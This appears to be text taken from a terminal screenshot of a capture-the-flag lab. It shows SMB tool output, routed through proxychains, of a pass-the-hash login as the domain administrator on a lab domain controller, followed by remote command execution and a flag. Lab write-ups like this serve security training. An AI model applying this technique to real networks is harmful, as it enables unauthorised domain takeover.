 kali@kali: ~/DFSCoerce
文件 动作 编辑 查看 帮助
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.4.7:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.4.7:135 ... OK
SMB 172.22.4.7 445 DC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signi
ng:True) (SMBv1:True)
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.4.7:445 ... OK
SMB 172.22.4.7 445 DC01 [+] xiaorang.lab\administrator:4889f6553239ace1f7c47fa2c619c252 (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.4.7:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.4.7:49666 ... OK
SMB 172.22.4.7 445 DC01 [+] Executed command
SMB 172.22.4.7 445 DC01
SMB 172.22.4.7 445 DC01
SMB 172.22.4.7 445 DC01
SMB 172.22.4.7 445 DC01
SMB 172.22.4.7 445 DC01
SMB 172.22.4.7 445 DC01
SMB 172.22.4.7 445 DC01
SMB 172.22.4.7 445 DC01
SMB 172.22.4.7 445 DC01
SMB 172.22.4.7 445 DC01
SMB 172.22.4.7 445 DC01 Awesome! Now you have taken over the entire domain network.
SMB 172.22.4.7 445 DC01
SMB 172.22.4.7 445 DC01
SMB 172.22.4.7 445 DC01 flag04: flag{9cd62b14-a0fd-448f-8be3-d6c90443cca0}
(kali㉿kali)-[~/DFSCoerce]
$